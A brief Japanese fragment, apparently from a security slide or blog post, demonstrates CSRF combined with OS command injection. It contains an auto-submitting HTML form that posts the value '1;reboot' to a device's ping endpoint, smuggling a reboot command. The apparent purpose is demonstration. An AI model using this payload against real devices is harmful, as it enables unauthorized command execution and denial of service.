38
CSRF feat. OSコマンドインジェクション
で・・・<html>
<script>
function init(){
document.form[0].submit();
};
</script>
<body onload="init();">
<form action="http://xxxxxxxxxxx/ping.html" method="post">
<input type="hidden" name="ping_ipaddress" value="1;reboot">
</form>
</body>
</html>
脆弱性をついて再起動というイケてる仕様。
OSコマンドインジェクショ
ン
 